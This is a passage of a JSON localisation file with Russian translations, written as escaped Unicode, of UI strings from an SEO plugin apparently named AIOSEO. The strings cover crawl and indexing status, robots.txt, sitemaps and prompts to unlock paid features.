(\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c \u0441\u0430\u0439\u0442\u0430). \u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 URL \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0434\u043b\u044f \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u044e\u0449\u0435\u0433\u043e\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Server error (5xx)":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 (5xx)"],"Reveals the canonical URL chosen by Googlebot. Sometimes, Googlebot may select a different canonical URL than the user-declared one.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u043e\u0431\u043e\u0442\u043e\u043c Googlebot. \u0418\u043d\u043e\u0433\u0434\u0430 Googlebot \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c."],"Redirection error":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Not found (404)":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e (404)"],"Never":["\u041d\u0438\u043a\u043e\u0433\u0434\u0430"],"Mobile user agent":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Invalid URL":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 URL"],"Internal error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430"],"Indicates whether Google successfully fetched the page during its last visit.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043b\u0438 Google \u0438\u0437\u0432\u043b\u0451\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044f."],"Indicates whether Google crawled the page as a mobile or desktop user agent. This is important because Google uses mobile-first indexing for most websites.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u043b \u043b\u0438 Google \u043e\u0431\u0445\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u0434\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u043e\u0433\u043e \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u043e, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e Google \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u0441\u0430\u0439\u0442\u043e\u0432."],"Indicates the index status of the page in Search Statistics. This is the verdict result for the analysis.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0435 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u0438\u0442\u043e\u0433\u043e\u0432\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"Indexing Allowed?":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430?"],"Indexing allowed":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430"],"Indexed":["\u041f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d"],"Headline Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Enter a custom field\/taxonomy name...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435\/\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438..."],"Desktop user agent":["\u0414\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Blocked due to unauthorized request (401)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u043d\u0435\u0441\u0430\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430 (401)"],"Blocked due to other 4xx issue (not 403, 404)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b 4xx (\u043d\u0435 403 \u0438\u043b\u0438 404)"],"Blocked due to access forbidden (403)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 (403)"],"Blocked by robots.txt":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e robots.txt"],"It looks like you haven't selected any post types yet!":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u0435\u0449\u0451 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043d\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439!"],"For some crawlers, encountering conflicting \"Crawl-delay\" might lead to unpredictable behavior.":["\u0421\u0442\u043e\u043b\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0441 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0435\u0439 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u043e\u0439 \u043e\u0431\u0445\u043e\u0434\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0443\u0435\u043c\u043e\u043c\u0443 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043a\u0430\u043d\u0435\u0440\u043e\u0432."],"Enable Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Crawl-delay must be a number starting from 1.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 \u043e\u0431\u0445\u043e\u0434\u0430 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0447\u0438\u0441\u043b\u043e\u043c, \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 1."],"Video Sitemaps is a %1$s Feature":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Unlock Video Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Unlock SEO Revisions":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Unlock Search Statistics":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430"],"Unlock Schema Markup Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438"],"Unlock Schema Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Unlock Redirects":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Unlock Post Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Unlock News Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439"],"Unlock Local SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Unlock Link Assistant":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Unlock Keyword Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Unlock Image SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Unlock Custom Taxonomies":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Unlock Custom Fields":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Unlock Breadcrumb Templates":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Unlock All Features":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Unlock Access Control":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"This is a %1$s Feature":["\u042d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"The Video Sitemap generates an XML Sitemap for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f Google \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432."],"Taxonomy Columns is a %1$s feature. %2$s":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"SEO Revisions is a %1$s Feature":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Search Statistics is a %1$s Feature":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Markup Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Reordering Headings is a %1$s Feature":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u043e\u0440\u044f\u0434\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Redirects is a %1$s Feature":["\u041f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Priority Score is a %1$s feature. %2$s":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Post Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Outbound Suggestions":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Our Redirection Manager lets you easily create and manage redirects for broken links to avoid confusing search engines and users and prevents losing backlinks.":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0432 \u0437\u0430\u0431\u043b\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u043f\u043e\u0442\u0435\u0440\u044e \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"News Sitemaps is a %1$s Feature":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Mark as Cornerstone":["\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Local SEO is a %1$s Feature":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Local Business schema markup informs Google about your business details like name, address, phone number, hours, and price range, which can appear in a Knowledge Graph card or business carousel.":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 Google \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u043c\u044f, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Link Assistant is a %1$s Feature":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Keyword Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"internal linking recommendations in Link Assistant.":["\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0435 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"IndexNow is a %1$s feature. %2$s":["IndexNow\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Inbound Suggestions":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0432 Google \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"Image SEO is a %1$s Feature":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Default Term Image Source is a %1$s feature. %2$s":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Default Taxonomy Object Types is a %1$s feature. %2$s":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Dashboard Widgets is a %1$s feature. %2$s":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Custom Taxonomy Support is a %1$s Feature":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Custom Fields is a %1$s Feature":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Count":["\u041a\u043e\u043b-\u0432\u043e"],"Cornerstone content refers to the most  important and informative articles or pages on your website that serve as the foundation for your content strategy. AIOSEO uses cornerstone content for":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u2014 \u044d\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043b\u0443\u0436\u0430\u0442 \u043e\u0441\u043d\u043e\u0432\u043e\u0439 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442-\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438. AIOSEO \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f"],"Cornerstone Content is a %1$s feature. %2$s":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 